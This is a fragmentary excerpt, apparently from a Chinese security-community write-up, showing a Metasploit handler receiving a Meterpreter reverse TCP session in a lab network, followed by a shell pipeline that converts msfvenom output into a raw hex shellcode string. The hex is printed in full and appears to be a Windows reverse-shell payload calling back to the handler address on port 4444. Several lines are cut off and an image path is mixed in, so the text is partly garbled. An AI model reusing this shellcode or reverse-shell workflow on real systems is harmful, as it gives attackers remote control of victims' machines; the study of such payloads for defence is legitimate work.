 -z Do not interact with the session after successful
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.174.142:4444
[*] Sending stage (180291 bytes) to 192.168.174.131
[*] Meterpreter session 1 opened (192.168.174.142:4444 → 192.16
0 21:42:51 -0500
meterpreter >
kali@kali:~$ cat msf.txt|grep -v unsigned|sed "s/\"
"s/\"//g"|sed ':a;N;$!ba;s/\n//g'|sed "s/;//g"
fce8820000006089e531c0648b50308b520c8b52148b72280fb
01c7e2f252578b52108b4a3c8b4c1178e34801d1518b592001d
c1cf0d01c738e075f6037df83b7d2475e4588b582401d3668b0
245b5b61595a51ffe05f5f5a8b12eb8d5d68333200006877733
000029c454506829806b00ffd56a0a68c0a8ae8e680200115c8
ffd5976a1056576899a57461ffd585c0740aff4e0875ece8670
d583f8007e368b366a406800100000566a006858a453e5ffd59
f8007d285868004000006a0050680b2f0f30ffd55768756e4d6
9bffffff01c329c675c1c3bbf0b5a2566a0053ffd5
kali@kali:~$
先知社区